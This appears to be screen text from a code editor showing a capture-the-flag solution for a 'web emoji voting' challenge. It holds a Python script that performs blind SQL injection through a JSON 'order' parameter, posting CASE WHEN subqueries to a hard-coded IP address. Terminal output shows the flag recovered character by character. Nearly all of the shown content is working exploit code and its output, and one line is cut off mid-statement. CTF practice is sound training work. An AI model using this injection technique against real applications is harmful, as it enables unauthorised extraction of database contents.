 OPEN EDITORS
JS database.js challenge
test.py
emoji_voting.md C:\Users\Admin\Downl...
JS index.js challenge\routes
WEB_EMOJI_VOTING
challenge
routes
JS index.js
static
views
index.html
JS database.js
emoji-voting.db
JS index.js
package-lock.json
package.json
yarn.lock
config
build-docker.sh
Dockerfile
test.py
test.py > ...
1 import requests, string
2
3 flag=""
4 alphabet = string.ascii_letters + string.digits + "@#!?_{}$"
5
6 for i in range(1, 40+1):
7 for al in alphabet:
8 query = {"order":"(CASE WHEN (SELECT HEX(SUBSTR(flag, {}, 1)) FROM flag_5ec6699784)='{:X}' THEN id ELSE name END) DESC".format(i
9 r = requests.post('http://167.99.85.216:31779/api/list', json=query)
10 if r.json()[0]['id'] == 12:
11 flag += al
12 print("[+] Flag: " + flag)
13 break
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE Code
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0u
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_0
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_0r
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_0rd
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_0rd3
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_0rd3r
[+] Flag: HTB{putt1ng_th3_c0mp3t1on_0ut_0f_0rd3r}